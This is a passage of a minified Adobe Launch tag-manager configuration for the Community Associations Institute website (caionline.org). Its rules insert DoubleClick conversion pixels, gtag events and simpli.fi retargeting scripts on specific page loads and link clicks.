Retargeting",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 COVID 2020_Site Retargeting on https://www.caionline.org/: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/23/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter00+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter00;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL6d4cac937f06433099dde3ca69854c1a",name:"40388881 - Ungated",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"blog.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://blog.caionline.org/ - Ungated on https://blog.caionline.org/: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/ungat0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=ungat0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL6f6bb4dfdbd24594ad33bb164c49d354",name:"40388881 - Global Join Now_ Community Managers Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/community-managers/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCdbfe245f29374675bbd95e9b0bd2c9af-source.min.js",language:"html",isExternal:!0}}]},{id:"RL6faf24f5acf342d6847c6a061cef4cbc",name:"40388881 - Annual Conference Learn More Button_Global - EBR - Learn More",events:[{
modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Learn More",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/events/annual-conference/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC03e03d68cf8944349abf9570dd0ea92f-source.min.js",language:"html",isExternal:!0}}]},{id:"RL7cb66cfcf4d04370a8f761b18e7d13f3",name:"40388881 - Site Retargeting 40388881 Lawyers and Attorneys_Site Retargeting",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/education-for-partners/",valueIsRegex:!0},{value:"/become-a-member/",valueIsRegex:!0},{value:"/events/",valueIsRegex:!0},{value:"/advocacy/community-association-law-lawyers/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script async src='https://tag.simpli.fi/sifitag/c12e2070-06e2-0138-6a84-067f653fa718'></script>",language:"html"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 Lawyers and Attorneys_Site Retargeting on https://www.caionline.org/pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/18/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL7dc2a43b9d3149bab68e9ff549028580",name:"40388881 - EBR - on download application button in red",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"/JoinNow/Documents/CAIHomeownerLeaderApp2020.pdf",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCc323a9f29ce84be78506faee69638945-source.min.js",language:"html",isExternal:!0}}]},{id:"RL81f8ac432fca407ab088e7f8aa5e47b4",name:"40388881 - Global Join Now_Multi Chapter Membership Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/multi-chapter-membership/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC648b02b3ee8843aba4ba55f06db03173-source.min.js",language:"html",isExternal:!0}}]},{id:"RL82079d0e494941b2976b41d14d58ad3f",name:"40388881 - EBR - Register Myself - CAI Large",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"class",value:"btn btn-primary block marga",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=d8aa80e1-4de5-4a14-8ac5-0815cc7e4c8f"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC14a5ec6fe1e348e5859f67ae2973b992-source.min.js",language:"html",isExternal:!0}}]},{id:"RL8752e787d6be4da88a316a4fa80421b6",name:"40388881 - Register Someone Else Button - EBR - Register Someone Else",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Register Someone Else",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=f968f4a0-12b6-4609-b3c5-868eed7839e3"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC628619416f3d451786d70795cca52221-source.min.js",language:"html",isExternal:!0}}]},{id:"RL8a636d86bce147eea4486ffb7b740022",name:"40388881 - Alt Memberships Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/AlternateMemberships.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/JoinNow/Pages/AlternateMemberships.aspx - Alt Memberships Page Load on https://www.caionline.org/JoinNow/Pages/AlternateMemberships.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/altme0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=altme0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL8cad55960269412bab89dd96e089d9a8",name:"40388881 - Site Retargeting 40388881 Website Visitors_Retargeting",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 Website Visitors_Retargeting on https://www.caionline.org/pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 10/28/2021\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter002+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter002;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL901bcd1966924a7e88fe4a61d0e597dd",name:"40388881 - Law Seminar Register Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=343bc683-bdd5-4e00-9973-707cf7c26142"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=d35834e8 - Law Seminar Register Load on https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=d35834e8-2696-4228-aca3-4b53251a2f6f: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/lawse0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=lawse0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL92ea3bae631c4180bbe924d381f25dbc",name:"40388881 - Law Seminar Schedule Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://exchange.caionline.org/2020lawseminar/schedule/at-a-glance"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://exchange.caionline.org/2020lawseminar/schedule/at-a-glance - Law Seminar Schedule Load on https://exchange.caionline.org/2020lawseminar/schedule/at-a-glance: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/lawse00/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=lawse00;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL9319937fcbbc4d249c9ddc0037e232cf",name:"40388881 - Home",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("/pages/default.aspx"===window.location.pathname||"/index.php"===window.location.pathname||"/index.php/"===window.location.pathname||"/home.php"===window.location.pathname||"/home.php/"===window.location.pathname)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/pages/default.aspx - Home on https://www.caionline.org/pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/09/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/homeh0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=homeh0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL93ed0dd8b74a4bc9914b6fe3cb4ef5cc",name:"40388881 - Register Someone Else - EBR - Register Someone Else",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Register Someone Else",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=bb9d45ef-f65c-4e9a-aa54-bf51da0e9a7e"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC1563e6f43fcd44b28ed11755d0a07858-source.min.js",language:"html",isExternal:!0}}]},{id:"RL94c844062ac04d26a991eab8b2466701",name:"40388881 - Site Retargeting 40388881 Graduates Recruitment Video_Site Retargeting",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/JoinNow/Pages/2020-College-Grad-Program.aspx",valueIsRegex:!0},{value:"/professional-credentials/",valueIsRegex:!0},{value:"/cai-education-overview/",valueIsRegex:!0},{value:"/professional-credentials/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 Graduates Recruitment Video_Site Retargeting on https://www.caionline.org/LearningCenter/Credentials/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 09/22/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter000+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter000;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script async src='https://tag.simpli.fi/sifitag/049a16c0-e52b-0138-2235-06a60fe5fe77'></script>",language:"html"}}]},{id:"RLa153bcc6ab3248bdab11e7bdb963ed6f",name:"40388881 - Directory List search - EBR - Search",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Search",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/directory-of-credentialed-professionals/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC78110e0b5db64ab59d87aa81883afee6-source.min.js",language:"html",isExternal:!0}}]},{id:"RLa1e06143d86142669c24d4b830d87ecf",name:"40388881 - EBR - Register Here",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Register Here",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mykajabi.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"caionline.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/law-seminar",valueIsRegex:!1}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC573ef767d07b418fbd629d0ee2825835-source.min.js",language:"html",isExternal:!0}}]},{id:"RLa3c9f3b351a149fbaa0fd43b406f2a5c",name:"40388881 - EDUCATED BUSINESS PARTNER DISTINCTION",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/LearningCenter/Education-for-Business-Partners/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/LearningCenter/ - EDUCATED BUSINESS PARTNER DISTINCTION on https://www.caionline.org/LearningCenter/Education-for-Business-Partners/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/22/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/educa00/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=educa00;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLa440e7d9a7484b00b9ed4b2580b92d9c",name:"40388881 -  Global_\u200b\u200b\u200b\u200b2023 LAW SEMINAR PRESENTATION PROPOSAL SUBMISSIONS",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Events/2023LawSem/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/Events/2023LawSem/Pages/default.aspx - Global_\u200b\u200b\u200b\u200b2023 LAW SEMINAR PRESENTATION PROPOSAL SUBMISSIONS on https://www.caionline.org/Events/2023LawSem/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/22/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/globa0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=globa0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLa9c483b867c94c7f96a0e0b431cd0c64",name:"40388881 - Global Join Now_Student Membership Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/student-membership/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCe50130baed6f4fa8a0876046d411aed9-source.min.js",language:"html",isExternal:!0}}]},{id:"RLaa8623ee154e45e7a252257731a04ff0",name:"40388881 - CAI BOARD LEADER CERTIFICATE",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/LearningCenter/Education-for-Homeowners/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/LearningCenter/Education-for-Homeowners/Pages/default.aspx - CAI BOARD LEADER CERTIFICATE on https://www.caionline.org/LearningCenter/Education-for-Homeowners/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/caibo0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=caibo0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLabf8154bb0514716adcf11d80e358a71",name:"40388881 - EBR - View Schedule",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"https://caionline.mykajabi.com/resource_redirect/landing_pages/1592615",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mykajabi.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"caionline.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/law-seminar"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCa0085957d73144f1b207214d7e176d6b-source.min.js",language:"html",isExternal:!0}}]},{id:"RLb135a918332f481b85bd84215316768d",name:"40388881 - EBR - Sponsorship Opportunities",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"https://caionline.mykajabi.com/resource_redirect/landing_pages/1593599",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mykajabi.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"caionline.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/law-seminar"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC05debf41a22546ecab20a18111839cf6-source.min.js",language:"html",isExternal:!0}}]},{id:"RLbe603ead5cf540c5b85f5a0caca98a06",name:"40388881 - Law Seminar Learn More Button-Global - EBR - Learn More",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Learn More",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/events/law-seminar/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC1c26a1351a43427c89da85188c51f1bb-source.min.js",language:"html",isExternal:!0}}]},{id:"RLbef386d721c541c8b77eac9c57b3bcc6",name:"40388881 - Find a Chapter Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/Chapters/Pages/Find-A-Chapter.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/Chapters/Pages/Find-A-Chapter.aspx - Find a Chapter Page Load on https://www.caionline.org/Chapters/Pages/Find-A-Chapter.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/finda0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=finda0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLbf5ecb8d28f242b1bb6edfd61f464c6a",name:"40388881 - EBR - Download an application",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"src",value:"DownloadButton",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC26e0463300c7411bbca6f2eb8216000a-source.min.js",language:"html",isExternal:!0}}]},{id:"RLc105edac60d6490081d7e5f944b4d521",name:"40388881 - CALL FOR PRESENTATIONS Page - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Events/2024Conference/Pages/CallSubm.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for CALL FOR PRESENTATIONS Page - Page Load on https://www.caionline.org/Events/2024Conference/Pages/CallSubm.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 11/13/2023\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/callf0/callf0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=callf0;cat=callf0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[Random Number]?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLc3ce0fce905d4ddea84537af794dcf55",name:"40388881 - Common Ground",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/CommonGround/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/CommonGround/Pages/default.aspx - Common Ground on 